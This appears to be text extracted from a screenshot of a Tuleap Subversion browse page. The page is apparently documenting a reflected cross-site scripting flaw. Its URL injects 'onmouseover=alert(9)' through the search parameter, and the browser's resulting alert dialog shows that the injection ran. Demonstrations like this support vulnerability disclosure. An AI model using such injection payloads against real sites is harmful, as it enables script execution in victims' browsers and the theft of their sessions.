 https://10.0.0.134/svn/?func=browse&group_id=104&_srch=x onmouseover=alert(9)
tuleap My Personal Page Projects Help More Admin
asd
Subversion
Subversion Info Browse SVN Tree My SVN Commits SVN Query SVN Admin Help
Admin
Home Page
Forums
Lists
Documents
Wiki
News
Subversion
Files
Trackers
Agile Dashboard
Browse commits by:
Revision Commiter Path Keyword search in log message
Any x
Browse 15 commits at once.
Viewing commits
No Commits Match Your Criteria
9
Prevent this page from creating additional dialogs
OK